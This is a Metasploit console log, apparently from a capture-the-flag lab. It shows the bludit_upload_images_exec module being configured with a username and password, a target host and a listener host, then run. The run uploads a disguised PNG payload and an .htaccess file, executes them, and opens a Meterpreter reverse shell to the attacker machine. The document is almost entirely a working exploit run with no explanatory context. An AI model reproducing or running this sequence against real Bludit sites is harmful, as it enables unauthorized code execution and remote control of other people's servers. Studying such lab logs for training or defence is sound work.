 msf6 > use linux/http/bludit_upload_images_exec
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf6 exploit(linux/http/bludit_upload_images_exec) > set RHOST 10.10.10.191
RHOST => 10.10.10.191
msf6 exploit(linux/http/bludit_upload_images_exec) > set LHOST 10.10.14.20
LHOST => 10.10.14.20
msf6 exploit(linux/http/bludit_upload_images_exec) > set Proxies http:127.0.0.1:8080
Proxies => http:127.0.0.1:8080
msf6 exploit(linux/http/bludit_upload_images_exec) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf6 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading DycVGRDZtq.png...
[*] Uploading .htaccess...
[*] Executing DycVGRDZtq.png...
[*] Sending stage (39282 bytes) to 10.10.10.191
[+] Deleted .htaccess
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.191:49920) at 2021-09-04 15:46:29 -0400
meterpreter >